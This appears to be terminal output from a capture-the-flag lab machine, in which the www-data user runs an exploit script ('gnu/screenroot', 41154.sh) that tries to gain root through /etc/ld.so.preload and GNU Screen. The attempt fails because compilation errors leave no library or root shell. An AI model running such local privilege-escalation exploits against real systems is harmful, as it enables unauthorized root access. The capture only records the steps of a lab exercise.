 www-data@dc-5:/tmp$ ./41154.sh
./41154.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
gcc: error trying to exec 'cc1': execvp: No such file or directory
gcc: error trying to exec 'cc1': execvp: No such file or directory
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
ERROR: ld.so: object '/tmp/libhax.so' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
No Sockets found in /tmp/screens/S-www-data.
./41154.sh: line 42: /tmp/rootshell: No such file or directory
www-data@dc-5:/tmp$